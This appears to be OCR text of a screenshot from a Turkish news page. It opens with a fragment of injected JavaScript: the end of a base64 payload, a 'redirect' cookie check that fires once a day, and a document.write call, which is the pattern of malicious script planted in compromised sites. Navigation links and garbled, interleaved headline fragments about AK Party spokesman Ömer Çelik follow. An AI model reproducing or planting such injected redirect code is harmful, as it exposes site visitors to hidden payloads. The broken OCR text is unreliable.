
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()
/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Önceki İçerik
Sonraki İçerik
AK Parti Sözcüsü Ömer Çelik:
Kırgın olduğum Yok! Kızgın
Türk heyeti Cumartesi
olduğum Çok!